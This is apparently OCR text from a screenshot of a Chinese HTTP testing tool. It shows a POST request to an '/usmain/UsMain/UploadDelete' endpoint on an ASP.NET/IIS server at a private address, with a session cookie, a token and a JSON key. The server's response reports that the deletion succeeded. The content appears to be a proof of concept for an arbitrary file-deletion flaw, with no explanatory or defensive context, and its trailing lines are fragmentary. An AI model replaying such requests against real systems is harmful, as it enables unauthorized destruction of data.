 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /usmain/UsMain/UploadDelete HTTP/1.1
2 Host ? : 172.16.243.2
3 Cookie: ASP.NET_SessionId=zoamop3w0aqojcmp1r2mmxj4;
token=1006091ea4b4d1202052e2e2d95726e74df0e338a54a7aaae8; UsUserFront=UserTelFront=
4 Content-Type: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
83.0.4103.116 Safari/537.36
6
7 {"Akey":"d2f8a954-e99e-4ff2-b41e-3777c8975f31"}
Responses 54bytes / 63ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: No-Cache,no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 08 Aug 2024 13:09:22 GMT
10 Content-Length: 54
11
12 {"result":0,"msg":"删除成功成功!","addmsg":null}
远端地址:172.16.2
间:63ms; 总耗时:
p://172.16.243.2/